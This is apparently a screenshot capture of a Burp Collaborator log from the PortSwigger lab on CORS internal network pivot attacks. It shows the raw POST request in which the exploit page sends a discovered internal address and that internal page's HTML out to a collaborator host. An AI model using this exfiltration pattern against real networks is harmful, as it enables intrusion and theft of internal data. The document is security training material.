 # Time Type Payload Comment
267 2022-Jun-22 15:40:33 UTC DNS 020ohly10bknggx7e6ejhntkzb55tu
268 2022-Jun-22 15:40:33 UTC DNS 020ohly10bknggx7e6ejhntkzb55tu
269 2022-Jun-22 15:40:33 UTC HTTP 020ohly10bknggx7e6ejhntkzb55tu
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 020ohly10bknggx7e6ejhntkzb55tu.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 3360
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
6 Content-Type: text/plain
7 Accept: */*
8 Origin: http://exploit-0aa000f103180d5ec14718da01c000b5.web-security-academy.net
9 Referer: http://exploit-0aa000f103180d5ec14718da01c000b5.web-security-academy.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US
12
13 http://192.168.0.35:8080
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
18 <link href=/resources/css/labs.css rel=stylesheet>
19 <title>&#67;&#79;&#82;&#83;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#119;&#105;&#116;&#104;&#32;&#105;&#110;&#116;&#101;&#114;&
#110;&#97;&#108;&#32;&#110;&#101;&#116;&#119;&#111;&#114;&#107;&#32;&#112;&#105;&#118;&#111;&#116;&#32;&#97;&#116;&#116;&#97;&#99;&#107;</title>
20 </head>
21 <body>
22 <script src="/resources/labheader/js/labHeader.js"></script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner'>
25 <div class=container>
26 <div class=logo></div>
27 <div class=title-container>
28 <h2>CORS vulnerability with internal network pivot attack</h2>
29 <a id='exploit-link' class='button' target='_blank' href='http://exploit-0aa000f103180d5ec14718da01c000b5.web-security-academy.net'>Go to exploit server</a>
30 <a class=link-back href='https://portswigger.net/web-security/cors/lab-internal-network-pivot-attack'>
31 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
32 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
Search... 0 highlights
Inspector
Selection 24
Selected text
http://192.168.0.35:8080
Request Attributes 2
Request Body Parameters 120
Request Headers 10
Close